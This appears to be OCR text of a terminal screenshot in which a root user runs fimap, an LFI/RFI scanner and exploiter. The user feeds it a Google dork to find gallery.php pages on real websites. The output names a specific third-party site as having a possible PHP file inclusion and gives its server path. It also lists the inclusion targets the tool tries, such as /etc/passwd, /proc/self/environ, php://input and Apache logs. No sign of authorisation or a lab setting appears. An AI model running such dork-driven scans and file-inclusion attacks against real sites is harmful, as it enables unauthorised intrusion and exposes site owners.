 Aplicaciones Lugares Sistema
dom 3 de jun, 7:22 PM root
CL-Security@TioSam
Archivo Editar Ver Terminal Ayuda
root@TioSam:~# cd /pentest/web/fimap
root@TioSam:/pentest/web/fimap# ls
baseClass.py baseTools.pyc config crawler.py fimap.py language.py massScan.pyc plugins report.pyc targetScanner.py
baseClass.pyc codeinjector.py config.py crawler.pyc googleScan.py language.pyc plugininterface.py README singleScan.py targetScanner.pyc
baseTools.py codeinjector.pyc config.pyc doc googleScan.pyc massScan.py plugininterface.pyc report.py singleScan.pyc xgoogle
root@TioSam:/pentest/web/fimap# python fimap.py
fimap v.08.1 by Iman Karim - Automatic LFI/RFI scanner and exploiter
Use -h for some help.
root@TioSam:/pentest/web/fimap# python fimap.py -g -q inurl:gallery.php?id=
fimap v.08.1 by Iman Karim - Automatic LFI/RFI scanner and exploiter
[INFO] 0 plugins loaded.
GoogleScanner is searching for Query: 'inurl:gallery.php?id='
Querying Google Search: 'inurl:gallery.php?id=' with max pages 10...
[PAGE 1]
[OUT] Parsing URL 'http://www.michaelkenna.net/gallery.php?id=11'...
[INFO] Fiddling around with URL...
[OUT] Parsing URL 'http://www.melbournefineart.com.au/gallery.php?id=18'...
[INFO] Fiddling around with URL...
[PAGE 2]
[OUT] Parsing URL 'http://heapoverflow.com/f0rums/public/8969-mycard-1-0-2-gallery-php-id-remote-sql-injection-vulnerability.html'...
[OUT] Parsing URL 'http://www.nilswogram.com/public/gallery.php?id=7'...
[INFO] Fiddling around with URL...
[OUT] [PHP] Possible file inclusion found! -> 'http://www.nilswogram.com/public/gallery.php?id=IVYPZvJI' with Parameter 'id'.
[OUT] [PHP] Identifying Vulnerability 'http://www.nilswogram.com/public/gallery.php?id=7' with Parameter 'id'...
[INFO] Scriptpath received: '/home/httpd/vhosts/nilswogram.com/httpdocs/public'
[INFO] Operating System is 'Unix-Like'.
[INFO] Trying NULL-Byte Poisoning to get rid of the suffix...
[WARN] HTTP Error 406: Not Acceptable
[WARN] NULL-Byte testing failed.
[INFO] Skipping file '/etc/passwd'.
[INFO] Skipping file 'c:\boot.ini'.
[INFO] Skipping file '/proc/self/environ'.
[INFO] Skipping absolute file 'php://input'.
[INFO] Skipping log file '/var/log/apache2/access.log'.
[INFO] Skipping log file '/var/log/apache/access.log'.
[INFO] Skipping log file '/var/log/httpd/access.log'.
[INFO] Skipping log file '/var/log/apache2/access_log'.
[INFO] Skipping log file '/var/log/apache/access_log'.
[INFO] Skipping log file '/var/log/httpd/access_log'.
[INFO] Skipping remote file 'http://www.phpbb.de/index.php'.
###################################################################
#[1] Possible PHP-File Inclusion #
###################################################################
# [URL] http://www.nilswogram.com/public/gallery.php?id=7 #
# [PARAM] id #
# [PATH] /home/httpd/vhosts/nilswogram.com/httpdocs/public #
[aMSN - caleb.drugs@... [1337day Inj3ct0r Ex... nils wogram - trombon... [dorks.txt (~) - gedit] CL-Security@TioSam